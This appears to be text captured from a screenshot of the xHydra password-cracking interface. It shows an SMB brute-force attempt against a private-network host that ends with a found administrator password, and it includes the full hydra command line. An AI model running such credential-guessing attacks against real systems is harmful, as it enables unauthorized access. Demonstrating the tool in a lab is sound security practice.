 xHydra
退出(Q)
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-07 23:44:58
[DATA] max 1 task per 1 server, overall 1 task, 48 login tries (l:6/p:8), ~48 t
[DATA] attacking smb://192.168.1.3:445/Both
[INFO] Reduced number of tasks to 1 (smb does not like parallel connectio
[ATTEMPT] target 192.168.1.3 - login "user" - pass "admin888" - 1 of 48 [chil
[ATTEMPT] target 192.168.1.3 - login "administrator" - pass "admin888" - 2
[ATTEMPT] target 192.168.1.3 - login "root" - pass "admin888" - 3 of 48 [ch
[ATTEMPT] target 192.168.1.3 - login "test" - pass "admin888" - 4 of 48 [ch
[ATTEMPT] target 192.168.1.3 - login "test2" - pass "admin888" - 5 of 48 [c
[ATTEMPT] target 192.168.1.3 - login "admin" - pass "admin888" - 6 of 48 [c
[ATTEMPT] target 192.168.1.3 - login "user" - pass "123456" - 7 of 48 [chilc
[ATTEMPT] target 192.168.1.3 - login "administrator" - pass "123456" - 8 of
[445][smb] host: 192.168.1.3 login: administrator password: 123456
<finished>
Start Stop Save Output Clear Output
hydra -V -L /root/users.txt -P /root/passwds.txt -t 2 -w 15 -u -f -m Bot...